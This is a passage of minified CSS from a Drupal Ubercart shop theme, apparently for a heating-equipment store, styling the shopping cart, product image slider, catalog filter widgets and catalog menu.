.wrapper-cell:nth-child(2n+1) .action-title{text-shadow:3px 3px 7px #fe5900}#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n) .action-title{text-shadow:3px 3px 7px #0b488c}}#block-webform-client-block-291{width:220px}form .form-item textarea{width:100%;border:1px solid #e5e5e5;border-top-color:#a1a1a1;border-radius:5px;position:relative;outline:none;height:auto;padding:5px;background-image:url(/sites/all/themes/roso/img/fon-form.png);background-repeat:repeat-x;behavior:url(/sites/all/themes/roso/pie/pie.php)}form .form-item textarea.error,form .form-item input.error{border-color:#f66;border-top-color:#c00;border-width:1px}form .form-item input[type=text].error,form .form-item input[type=password].error,form .form-item input[type=email].error{border-color:#f66;border-top-color:#c00;border-width:1px}form .form-item input[type=password]{font-family:Arial}form .form-item input[type=text],form .form-item input[type=password],form .form-item input[type=email]{width:100%;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #e5e5e5;border-top-color:#a1a1a1;border-radius:5px;position:relative;outline:none;height:auto;padding:5px;background-image:url(/sites/all/themes/roso/img/fon-form.png);background-repeat:repeat-x;behavior:url(/sites/all/themes/roso/pie/pie.php)}input.strelki{width:45px !important;text-align:center}.angor-qty-minus{margin-left:-12px}.confirm-parent,.password-parent{clear:none}.profile{clear:none}#edit-locale{display:none}#edit-timezone{display:none}.form-item-mail .description{display:none}#user-profile-form .form-text{width:180px}#user-profile-form label{float:left;min-width:130px}#user-profile-form .field-name-field-user-imya .form-text{width:300px}#user-profile-form .field-name-field-user-adres .form-text{width:300px}#user-profile-form .form-actions{margin:40px 0 0 130px}.profile .field{display:block !important;margin-bottom:10px}.profile .field .field-label{float:left;width:120px}body.page-cart #main{max-width:100%;margin-right:3%}#uc-cart-view-form .angor-qty-minus{margin-left:0 !important}#uc-cart-view-form tr.odd:first-child{border-top:none;background-image:none}
#uc-cart-view-form tr{background-image:url(/sites/all/themes/roso/img/tochki.png);background-position:left top;background-repeat:repeat-x;border-bottom:none !important;border-top:none !important}#uc-cart-view-form td{vertical-align:middle;padding-left:10px;box-sizing:content-box;text-align:left;border-top:none !important}#uc-cart-view-form td:first-child{padding-left:0}#uc-cart-view-form td{width:15%}#uc-cart-view-form td.image{width:10%}#uc-cart-view-form td.desc{width:50%;padding-left:0}#uc-cart-view-form td.subtotal{text-align:right;padding-top:25px}#uc-cart-view-form td.subtotal.hide .uc-price{display:none}#uc-cart-view-form tr.no-dot td{padding-top:0;border-top:1px solid transparent;background-image:none}#uc-cart-view-form thead tr{background-image:none}#uc-cart-view-form tr.no-dot{padding-top:0;border-top:1px solid transparent;background-image:none}#uc-cart-view-form td.subtotal #subtotal-title{font-size:13px;font-weight:400;color:#666;padding-right:7px}#uc-cart-view-form td.subtotal .uc-price{font-size:18px}#uc-cart-view-form th.desc{padding-left:0}#uc-cart-view-form th{font-weight:500;padding-right:0;padding-left:10px}#uc-cart-view-form th:first-child{padding-left:0}#uc-cart-view-form tr.even,#uc-cart-view-form tr.odd{background-color:transparent;border-top:1px dotted #000;border-bottom:none}#uc-cart-view-form td.remove input{width:9px;height:9px;background-image:url(/sites/all/themes/roso/img/knopka-udalit-iz-korziny.png);background-color:transparent;border:none;outline:none;background-repeat:no-repeat;background-position:50% 50%}#uc-cart-view-form td.desc ul.product-description>li{margin:0;list-style-type:none;list-style-image:none}#uc-cart-view-form td.qty input,.add-to-cart form .form-type-uc-quantity input{width:42px;text-align:center}.add-to-cart form .form-type-uc-quantity .angor-qty-minus{margin-left:0 !important}#uc-cart-view-form thead th{border-bottom:none}a.angor-qty-minus{width:7px;height:14px;background-image:url(/sites/all/themes/roso/img/knopka-korziny-minus.png);background-color:transparent;border:none;outline:none;padding:0;background-repeat:no-repeat;background-position:50% 50%;margin-right:5px;vertical-align:bottom;margin-bottom:6px;display:inline-block;//display:inline;//zoom:1}a.angor-qty-plus{width:7px;height:14px;background-image:url(/sites/all/themes/roso/img/knopka-korziny-plus.png);background-color:transparent;border:none;outline:none;padding:0;background-repeat:no-repeat;background-position:50% 50%;margin-left:5px;vertical-align:bottom;margin-bottom:6px;display:inline-block;//display:inline;//zoom:1}#uc-cart-view-form .form-actions{margin-top:0}#uc-cart-view-form .form-actions input.ajax-cart-processed[name=update-cart]{visibility:hidden}#uc-cart-view-form .entity-uc-cart-item h2,#uc-cart-view-form .entity-uc-cart-item .h2{margin:0}#uc-cart-view-form .form-actions input{margin-left:20px}body.node-type-product #main .content>div{margin-left:245px}body.node-type-product #main .content>div.field-name-uc-product-image{float:left;width:245px;margin-left:0}.product-img,.product-img *,.product-img *:before,.product-img *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.product-img{position:relative;max-height:336px;overflow:hidden;width:230px;min-height:1px}.product-img img{max-width:100%}.product-img .image-container img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.product-img .bx-wrapper{margin-bottom:15px}.product-img .bx-viewport{border:1px solid #ccc;left:0}.product-img ul.slider{padding:0;margin:0;height:230px;position:relative;background-color:#fff}.product-img ul.slider .slide{position:absolute;top:0;left:0;width:100%;height:100%}.product-img ul.slider .slide a{display:block;position:absolute;top:0;bottom:0;width:100%;height:100%;padding:7px}.product-img ul.slider .slide.video a:after{display:block;content:'';text-indent:-9999px;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;width:50px;height:50px;background-image:url(/sites/all/themes/roso/img/youtube-play-button.png);background-repeat:no-repeat;background-size:50px 50px}
.product-img ul.slider .slide a .image-container{position:absolute;top:0;left:0;width:100%;height:100%}.product-img ul.slider .slide .loupe{display:block;position:absolute;font-size:0;width:20px;height:20px;background-image:url(/sites/all/themes/roso/img/large.png);background-position:0 0;background-repeat:no-repeat;bottom:10px;right:10px}.product-img ul.slider .slide:hover .loupe{background-position:100% 100%}.product-img .slider-navigation{width:230px;margin-top:6px;font-size:0px}.product-img .slider-navigation .thumbnail{display:inline-block;font-size:0;text-align:center;background-color:#fff;width:25%;border:1px solid #ccc;padding-bottom:20%;position:relative}.product-img .slider-navigation .thumbnail a{display:block;position:absolute;top:0;left:0;width:100%;height:100%;padding:2px;box-sizing:border-box}.product-img .slider-navigation a:last-child{margin-right:0}.product-img .slider-navigation .thumbnail.video a:after{display:block;content:'';text-indent:-9999px;position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;width:20px;height:20px;background-image:url(/sites/all/themes/roso/img/youtube-play-button.png);background-repeat:no-repeat;background-size:20px 20px}body.node-type-product #main .content .field-name-field-product-podzakaz{display:inline-block;//display:inline;//zoom:1;margin-left:0;vertical-align:bottom;margin-bottom:7px}body.node-type-product .field-name-field-product-podzakaz .value{background-repeat:no-repeat;padding-left:20px}body.node-type-product .field-name-field-product-podzakaz .value.value-true{background-image:url(/sites/all/themes/roso/img/not_allowed-16.png)}body.node-type-product .field-name-field-product-podzakaz .value.value-false{background-image:url(/sites/all/themes/roso/img/check_sign-16.png)}body.node-type-product .add-to-cart form .price-block{clear:none;float:none;padding-bottom:0;display:inline-block;//display:inline;//zoom:1;font-size:18px;font-family:'Roboto';font-weight:400;margin-right:15px;vertical-align:top;margin-top:5px;margin-right:5px}body.node-type-product .add-to-cart form .display-price{clear:none;float:none;padding-bottom:0;display:inline-block;//display:inline;//zoom:1;font-size:18px;font-family:'Roboto';font-weight:400;vertical-align:top;margin-top:5px;margin-right:5px}body.node-type-product .add-to-cart form .price-block .display-price{clear:none;float:none;padding-bottom:0;display:inline-block;//display:inline;//zoom:1;vertical-align:top;margin-top:0;margin-right:0;font-size:24px;font-family:'Arial';font-weight:700;line-height:24px}body.node-type-product .add-to-cart form .currency,body.node-type-product .add-to-cart form .currency *{padding-bottom:0;display:inline-block !important;//display:inline !important;//zoom:1 !important;vertical-align:top;margin-right:12px;margin-left:3px;font-size:24px;font-family:'currency-arial-bold';font-weight:700;line-height:24px}body.node-type-product .add-to-cart form .display-price-umenejera{clear:none;float:none;padding-bottom:0;display:inline-block;//display:inline;//zoom:1;margin-right:15px;vertical-align:top;margin-top:3px;width:135px;position:relative}body.node-type-product .add-to-cart form .display-price-umenejera>div{position:absolute}body.node-type-product #main .content .add-to-cart{display:inline-block;//display:inline;//zoom:1;margin:0 10px 0 0;padding:0;vertical-align:bottom}body.node-type-product .add-to-cart form .form-item-qty{display:inline-block;//display:inline;//zoom:1;margin:3px 15px 0 0;padding:0;vertical-align:top}body.node-type-product .add-to-cart form .form-actions{display:inline-block;//display:inline;//zoom:1;margin:0;padding:0;vertical-align:top}body.node-type-product .add-to-cart form .form-actions .ajax-progress .message{display:none}body.node-type-product #main .content .field-name-body{margin-top:30px}.angor-tehnicheskiye-harakteristiki{margin-top:19px;width:460px}.angor-tehnicheskiye-harakteristiki caption{font-size:18px;font-weight:500;margin-bottom:5px;text-align:left}.angor-tehnicheskiye-harakteristiki tr:first-child td{border-top:1px dotted #8c8c8c}
.angor-tehnicheskiye-harakteristiki td.label .field-item{font-weight:700}.angor-tehnicheskiye-harakteristiki .field-label{font-weight:400}.angor-tehnicheskiye-harakteristiki td{vertical-align:top;padding-right:5px}body.page-catalog #main{max-width:100%}body.page-catalog #main .view-id-uc_catalog_terms.view-display-id-default{display:none}.view-counter{display:none}.hide-separator-right{position:absolute;width:2px;height:100%;background-color:#d8edff;right:0;top:0}.views-exposed-widget.views-submit-button{background-image:none !important;vertical-align:top;height:50px}.views-exposed-widget.views-submit-button input[type=submit]{position:absolute;right:125px !important;font-size:13px !important;margin-top:3px !important}.hide-separator-left{position:absolute;width:2px;height:100%;background-color:#d8edff;left:0;top:0}body.page-catalog .view-filters{width:100%;margin-bottom:80px;background-color:#d8edff;border:1px solid #ecf6ff;border-radius:5px;box-shadow:0 1px 6px #8998b4;position:relative;behavior:url(/sites/all/themes/roso/pie/pie.php)}.views-exposed-widget{width:199px;display:inline-block;float:none !important;vertical-align:top;padding:0 15px !important;background-image:url(/sites/all/themes/roso/img/separator-filtrov.png);background-position:0 0;background-repeat:repeat-y;//display:inline;zoom:1;margin-bottom:15px}.views-exposed-widget>label{font-weight:500;margin-bottom:8px}body.page-catalog .view-filters .views-exposed-form{margin:0 auto;padding:10px 0;overflow:hidden;position:relative;max-width:928px;min-width:696px}body.page-catalog .view-filters .views-widget .form-type-select label{font-weight:400;vertical-align:bottom}body.page-catalog .view-filters .views-widget .form-type-select input[type=checkbox]{vertical-align:middle}body.page-catalog .view-filters .views-widget .form-type-select input[type=checkbox]{vertical-align:middle}body.page-catalog .view-filters .views-widget .form-type-select .form-item{margin-bottom:3px}body.page-catalog.page-catalog-109 .view-filters .views-widget-filter-field_filter_proizvod_tid .form-item-field-filter-proizvod-tid .form-item{display:inline-block;width:95px;//zoom:1;//display:inline;vertical-align:top}body.page-catalog.page-catalog-105 .view-filters .views-widget-filter-field_filter_proizvod_tid .form-item-field-filter-proizvod-tid .form-item,body.page-catalog.page-catalog-360 .view-filters .views-widget-filter-field_filter_proizvod_tid .form-item-field-filter-proizvod-tid .form-item{display:inline-block;width:140px;//zoom:1;//display:inline;vertical-align:top}body.page-catalog.page-catalog-105 .view-filters .views-widget-filter-field_filter_strana_tid .form-item-field-filter-strana-tid .form-item,body.page-catalog.page-catalog-360 .view-filters .views-widget-filter-field_filter_strana_tid .form-item-field-filter-strana-tid .form-item{display:inline-block;width:97px;//zoom:1;//display:inline;vertical-align:top}body.page-catalog.page-catalog-105 .view-filters .views-widget-filter-field_filter_proizvod_tid,body.page-catalog.page-catalog-360 .view-filters .views-widget-filter-field_filter_proizvod_tid{width:430px}body.page-catalog.page-catalog-105 .view-filters .views-widget-filter-field_filter_kototop_ustanov_tid,body.page-catalog.page-catalog-360 .view-filters .views-widget-filter-field_filter_kototop_ustanov_tid{width:88px}body.page-catalog.page-catalog-105 .view-filters .views-widget-filter-field_filter_kototop_kontur_tid,body.page-catalog.page-catalog-360 .view-filters .views-widget-filter-field_filter_kototop_kontur_tid{width:68px}body.page-catalog.page-catalog-157 .view-filters .views-widget-filter-field_filter_proizvod_tid .form-item-field-filter-proizvod-tid .form-item{display:inline-block;width:99px;//zoom:1;//display:inline;vertical-align:top}body.page-catalog.page-catalog-157 .view-filters .views-exposed-widget.views-widget-filter-field_filter_proizvod_tid{width:308px}body.page-catalog.page-catalog-157 .view-filters .views-exposed-widget.views-widget-filter-field_filter_strana_tid{width:90px}body.page-catalog.page-catalog-157 .views-exposed-widget.views-submit-button input{right:15px}
body.page-catalog.page-catalog-157 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-156 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-151 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-152 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-153 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-154 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-155 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-148 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-149 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-150 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-147 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-146 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-145 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-139 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-124 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-126 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-127 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-128 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-137 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-138 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-113 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-114 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-115 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-116 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-117 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-118 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-119 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-119 .view-filters .views-widget-filter-field_filter_proizvod_tid .form-item-field-filter-proizvod-tid .form-item{display:inline-block;width:97px;//zoom:1;//display:inline;vertical-align:top}body.page-catalog.page-catalog-112 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-110 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-109 .view-filters .views-widget-filter-field_filter_strana_tid .form-item-field-filter-strana-tid .form-item{display:inline-block;width:97px;//zoom:1;//display:inline;vertical-align:top}body.page-catalog.page-catalog-108 .view-filters .views-exposed-form{max-width:696px}body.page-catalog.page-catalog-107 .view-filters .views-exposed-form{max-width:696px}.slider-widget-wrapper{width:200px}.slider-widget-wrapper .form-item input{width:55px !important;vertical-align:top;padding:2px !important;text-align:center;background-color:#fff}.slider-widget-wrapper .form-item{display:inline-block;//display:inline;zoom:1;vertical-align:top;margin-right:5px}.slider-widget-wrapper .form-item label{display:inline-block;//display:inline;zoom:1;vertical-align:top;margin-top:2px;font-weight:400}.slider-widget-wrapper .form-text{width:90px;margin:0 0 5px;padding:0;border:0;background:0 0}.slider-widget-wrapper .slider-widget{clear:both;background-image:url(/sites/all/themes/roso/img/slider-widget-back.png);border:none;border-radius:0;height:19px;background-repeat:repeat-x;margin:8px 10px 0;background-color:transparent;background-position:0 0}.slider-widget-wrapper .slider-widget .ui-slider-range{background-image:url(/sites/all/themes/roso/img/slider-widget-range.png);border:none;border-radius:0;height:19px;background-repeat:repeat-x;background-color:transparent}.slider-widget-wrapper .slider-widget .ui-slider-handle{background-image:url(/sites/all/themes/roso/img/slider-widget-handle.png);border:none;border-radius:0;height:19px;width:18px;background-color:transparent;top:0}
.slider-widget-wrapper .slider-widget a{outline:none}.slider-widget-wrapper .slider-widget .slider-widget-left-corner{width:9px;height:15px;position:absolute;top:0;left:-8px;background-image:url(/sites/all/themes/roso/img/slider-widget-left.png)}.slider-widget-wrapper .slider-widget .slider-widget-right-corner{width:9px;height:15px;position:absolute;top:0;right:-8px;background-image:url(/sites/all/themes/roso/img/slider-widget-right.png)}.view-filters input[type=checkbox],.view-filters input[type=checkbox]+label{cursor:pointer}.nested-filters .views-exposed-form{padding-top:0 !important;padding-left:18px !important;padding-right:18px !important;padding-bottom:0 !important;max-width:none !important;min-width:auto !important;overflow:visible !important;position:relative}body.page-catalog .view-filters .nested-filters .views-exposed-form{padding:17px 0 10px}.nested-filters .views-exposed-widget{background-image:none;width:auto;padding:0 !important}.nested-filters .views-exposed-widget>label{font-weight:700}.nested-filters>.views-exposed-form>.views-exposed-widgets{margin-bottom:0}.nested-filters>.views-exposed-form>.views-exposed-widgets>.views-exposed-widget{display:block;width:100%;margin-bottom:0}.nested-filters fieldset{border:none;margin:0;padding:0;margin-top:2px;padding-top:15px;padding-bottom:11px;position:relative}.nested-filters fieldset:before{display:block;content:'';text-indent:-9999px;position:absolute;top:-2px;left:0;width:100%;height:2px;background-image:url('[data-uri]');background-repeat:repeat-x}.nested-filters .bef-secondary-options{font-size:0}.nested-filters .bef-secondary-options>.form-item,.nested-filters .bef-secondary-options>.slider-widget-wrapper{display:inline-block;vertical-align:top;width:26%;font-size:13px;line-height:1.4em}.nested-filters fieldset .bef-secondary-options>.form-item>label,.nested-filters fieldset .bef-secondary-options>.slider-widget-wrapper>label{font-weight:700 !important;padding-bottom:7px}.nested-filters fieldset .bef-secondary-options>.slider-widget-wrapper>label{padding-bottom:8px}.nested-filters fieldset .bef-secondary-options>.slider-widget-wrapper input[type=text]{height:22px}.nested-filters .dropdown,.nested-filters .dropdown *,.nested-filters .dropdown *:before,.nested-filters .dropdown *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nested-filters .dropdown{position:relative;z-index:3}.nested-filters .dropdown .dropdown-title{width:100%;height:31px;border:1px solid #b5d7f2;border-top:1px solid #fff;border-bottom:1px solid #a3c1d9;background-color:#c0e2fe;padding-left:10px;padding-right:39px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:29px;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;overflow:hidden;position:relative}.nested-filters .dropdown.opened .dropdown-title{border-bottom:1px solid #fff;border-top:1px solid #a5c1d9;-webkit-transform:translate(0,2px);-moz-transform:translate(0,2px);-ms-transform:translate(0,2px);-o-transform:translate(0,2px);transform:translate(0,2px)}.nested-filters .dropdown .dropdown-title .arrow{display:block;position:absolute;top:0;right:0;width:29px;height:100%;background-color:#c0e2fe;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.nested-filters .dropdown .dropdown-title .arrow:after{display:block;content:'';text-indent:-9999px;position:absolute;top:50%;left:50%;margin-left:-5px;margin-top:-2px;width:10px;height:6px;background-image:url(/sites/all/themes/roso/img/select-arrow.png);background-repeat:no-repeat}.nested-filters .dropdown.opened .dropdown-title .arrow{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.nested-filters .dropdown .dropdown-title .gradient{position:absolute;top:0;right:27px;width:26px;height:100%;background:#d8edff;background:-moz-linear-gradient(left,rgba(192,226,254,0) 0%,rgba(192,226,254,1) 100%);background:-webkit-linear-gradient(left,rgba(192,226,254,0) 0%,rgba(192,226,254,1) 100%);background:linear-gradient(to right,rgba(192,226,254,0) 0%,rgba(192,226,254,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d8edff',endColorstr='#d8edff',GradientType=0);pointer-events:none}
.nested-filters .dropdown.opened .dropdown-title:after{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.nested-filters .dropdown .bef-checkboxes{display:none;position:absolute;left:0;top:36px;width:100%;min-width:230px;padding:10px;padding-left:13px;background-color:#d8edff;border:1px solid #a3c1d9;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.nested-filters .form-item-field-filter-proizvod-tid .dropdown .bef-checkboxes{width:442px;-webkit-column-count:3;-moz-column-count:3;column-count:3}.nested-filters fieldset.extended-filters-set{display:none}.nested-filters .extended-filters-switch-wrapper{text-align:center;margin-top:2px;position:relative}.nested-filters .extended-filters-switch-wrapper:before{display:block;content:'';text-indent:-9999px;clear:both;width:100%;height:2px;position:absolute;top:-2px;left:0;background-image:url('[data-uri]');background-repeat:repeat-x}.nested-filters .extended-filters-switch{display:inline-block;padding:7px 25px 10px 10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.nested-filters .extended-filters-switch.activated{padding-top:8px;padding-bottom:13px}.nested-filters .extended-filters-switch .text{display:inline-block;color:#039;line-height:1.2em;font-size:13px;background-image:url('[data-uri]');background-position:center 1.1em;background-repeat:repeat-x;position:relative;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.nested-filters .extended-filters-switch:hover .text{background-image:none}.nested-filters .extended-filters-switch .text:after{display:block;content:'';text-indent:-9999px;position:absolute;top:50%;right:-15px;margin-top:-1px;width:10px;height:6px;background-image:url('[data-uri]');background-repeat:no-repeat;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.nested-filters .extended-filters-switch.activated .text:after{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.nested-filters .views-exposed-form>.views-exposed-widgets{position:relative}.nested-filters .views-exposed-form>.views-exposed-widgets>.views-exposed-widget.views-submit-button{position:absolute;top:39px;right:0;width:auto;height:auto;margin-bottom:0;margin-left:0;padding-left:0 !important;padding-right:0 !important;display:block;width:calc(7.17% + 60px);min-width:108px;max-width:131px}.nested-filters .views-exposed-form>.views-exposed-widgets>.views-exposed-widget.views-submit-button input[type=submit]{position:relative !important;right:0 !important;margin-top:0 !important;width:100%}.nested-filters .views-exposed-form>.views-exposed-widgets>.views-exposed-widget.views-submit-button .ajax-progress-throbber{display:block;position:absolute;right:3px;top:5px}.nested-filters .views-submit-button .number-of-products{padding-top:4px;text-align:center;font-size:13px;line-height:1.4em;position:relative;text-align:center}.nested-filters .views-submit-button .number-of-products .text-wrapper{display:inline-block}.nested-filters .views-submit-button .number-of-products .text-wrapper{position:relative}.nested-filters .views-submit-button .number-of-products.bisy .text{-khtml-opacity:.4;-moz-opacity:.4;-ms-filter:alpha(opacity=40);-ms-filter:alpha(opacity=40);filter:alpha(opacity=40);opacity:.4}.nested-filters .views-submit-button .number-of-products .throbber{display:none;position:absolute;top:50%;right:-14px;margin-top:-3px;margin-left:-2.5px;-webkit-animation:throbber-animation .6s infinite;-moz-animation:throbber-animation .6s infinite;-o-animation:throbber-animation .6s infinite;animation:throbber-animation .6s infinite}.nested-filters .views-submit-button .number-of-products.bisy .throbber{display:block}.nested-filters .views-submit-button .number-of-products .throbber:before,.nested-filters .views-submit-button .number-of-products .throbber:after{display:block;content:'';text-indent:-9999px;position:absolute;top:0}
.nested-filters .views-submit-button .number-of-products .throbber:before{left:-6px}.nested-filters .views-submit-button .number-of-products .throbber:after{right:-6px}.nested-filters .views-submit-button .number-of-products .throbber,.nested-filters .views-submit-button .number-of-products .throbber:before,.nested-filters .views-submit-button .number-of-products .throbber:after{width:3px;height:8px;background-color:#002f54}@keyframes throbber-animation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}.nested-filters .views-exposed-widget.views-submit-button .hide-separator{display:none}.nested-filters .views-exposed-form .views-exposed-widget input[type=submit]{margin-top:0;padding-left:24px;padding-right:24px;font-family:"Roboto Medium";font-size:13px;font-weight:700}.nested-filters .slider-widget-wrapper .form-item{float:left;width:50%;margin-right:0;position:relative;box-sizing:border-box;margin-bottom:3px}.nested-filters .slider-widget-wrapper .form-item:nth-of-type(1){padding-left:21px;padding-right:8px}.nested-filters .slider-widget-wrapper .form-item:nth-of-type(2){padding-left:28px}.nested-filters .slider-widget-wrapper .form-item:nth-of-type(2):after{display:block;content:'';text-indent:-9999px;clear:both}.nested-filters .slider-widget-wrapper .form-item:nth-of-type(1) label,.nested-filters .slider-widget-wrapper .form-item:nth-of-type(2) label{position:absolute;left:2px;top:50%;height:13px;line-height:13px;margin-top:-9.5px;font-size:13px}.nested-filters .slider-widget-wrapper .form-item:nth-of-type(2) label{left:7px}.nested-filters .views-exposed-form .form-item input[type=text]{border:1px solid #c4c4c4;border-top:1px solid #afafaf;border-left:1px solid #c5c5c5;border-bottom:1px solid #ccc;border-radius:3px;width:100% !important}.nested-filters .form-item-field-filter-strana-tid .bef-checkboxes:after{display:block;content:'';text-indent:-9999px;clear:both}.nested-filters .form-item-field-filter-strana-tid .bef-checkboxes .form-item{float:left;width:50%}.nested-filters #edit-field-fieldset-main{padding-top:13px;padding-bottom:10px}.nested-filters #edit-field-fieldset-main:before{display:none}.nested-filters #edit-field-fieldset-additional-1{padding-top:17px}.nested-filters #edit-field-fieldset-additional-2{padding-bottom:17px}.nested-filters #edit-field-fieldset-main>.form-item,.nested-filters #edit-field-fieldset-main>.slider-widget-wrapper{width:calc(31.15% - 52px);min-width:155px;max-width:255px;margin-right:20px}.nested-filters .extended-filters-set .bef-secondary-options>.form-item,.nested-filters .extended-filters-set .bef-secondary-options>.slider-widget-wrapper{width:18%;margin-right:2%}.nested-filters .extended-filters-set .bef-secondary-options>.slider-widget-wrapper{width:186px;margin-right:40px}.nested-filters .extended-filters-set .bef-secondary-options>.form-item:last-child,.nested-filters .extended-filters-set .bef-secondary-options>.slider-widget-wrapper:last-child{margin-right:0}.nested-filters #edit-field-fieldset-main .bef-secondary-options>.form-item.form-type-select{width:calc(31.15% - 52px);min-width:155px;max-width:255px;margin-right:20px}.nested-filters #edit-field-fieldset-main .form-item-field-filter-kototop-princip-tid{margin-right:0}.nested-filters #edit-field-fieldset-main .slider-widget-wrapper{width:calc(30.53% - 16px);min-width:187px;max-width:285px;margin-right:20px}.nested-filters #edit-field-fieldset-additional-1 .form-item-field-filter-strana-tid{width:200px;margin-right:29px}.nested-filters #edit-field-fieldset-additional-1 .form-item-field-filter-kototop-kamera-tid{width:153px}.nested-filters #edit-field-fieldset-additional-2 .form-item-field-filter-kototop-kontur-tid{width:82px;margin-right:18px}.nested-filters #edit-field-fieldset-additional-2 .form-item-field-filter-kototop-ustanov-tid{width:106px;margin-right:20px}.nested-filters #edit-field-fieldset-additional-2 .form-item-field-filter-teploobmennik-tid{width:106px}.page-catalog-451 .nested-filters #edit-field-fieldset-main .slider-widget-wrapper,.page-catalog-108 .nested-filters #edit-field-fieldset-main .slider-widget-wrapper{min-width:auto;max-width:auto;width:25%}
.page-catalog-109 .nested-filters .form-item-field-filter-vodonagr-tipnagreva-tid{min-width:auto;max-width:auto;width:31%}.page-catalog-110 .nested-filters .form-item-field-filter-radiatory-material-tid{width:20% !important;margin-right:4% !important}@media (min-width:1443px){.nested-filters.collapsible-rows .views-exposed-widgets{line-height:0}.nested-filters.collapsible-rows #edit-field-fieldset-main:after{display:block;content:'';text-indent:-9999px;position:absolute;bottom:-2px;left:0;width:100%;height:2px;background-image:url('[data-uri]');background-repeat:repeat-x}.nested-filters.collapsible-rows #edit-field-fieldset-additional-1-wrapper,.nested-filters.collapsible-rows #edit-field-fieldset-additional-2-wrapper{display:inline-block;width:auto}.nested-filters.collapsible-rows #edit-field-fieldset-additional-1-wrapper{margin-right:28px}.nested-filters.collapsible-rows #edit-field-fieldset-additional-1:before,.nested-filters.collapsible-rows #edit-field-fieldset-additional-2:before{display:none}.nested-filters.collapsible-rows #edit-field-fieldset-additional-2 .form-item-field-filter-kototop-kontur-tid{margin-right:19px}.nested-filters.collapsible-rows #edit-field-fieldset-additional-2 .form-item-field-filter-kototop-ustanov-tid{margin-right:21px}.nested-filters.collapsible-rows .extended-filters-switch{padding-top:9px;padding-bottom:11px}}#block-menu-menu-menu-katalog .content>ul{padding-right:0;padding-left:0;margin:0}#block-menu-menu-menu-katalog .content{background-color:#d8edff;border:1px solid #ecf6ff;box-shadow:0 0 5px #7e94c4;border-radius:5px;behavior:url(/sites/all/themes/roso/pie/pie.php);position:relative}#block-menu-menu-menu-katalog .content ul{padding:0;margin:5px 10px 0}#block-menu-menu-menu-katalog .content a{color:#000;text-decoration:none}#block-menu-menu-menu-katalog .content a:hover{text-decoration:underline}#block-menu-menu-menu-katalog .content a.active{font-weight:700;text-decoration:underline}#block-menu-menu-menu-katalog .content li{list-style-type:none;list-style-image:none;margin:0;padding:0;list-style-position:outside;padding-top:5px;padding-left:10px;padding-bottom:5px}#block-menu-menu-menu-katalog .content>ul>li{border-bottom:1px solid #b3dcff;border-top:1px solid #fff;padding-top:5px;padding-bottom:5px;padding-left:0;margin-left:0;list-style-type:none;list-style-image:none;background-image:url(/sites/all/themes/roso/img/dot.png);background-repeat:no-repeat;background-position:0 13px;padding-left:10px}#block-menu-menu-menu-katalog .content>ul>li:first-child{border-top:none}#block-menu-menu-menu-katalog 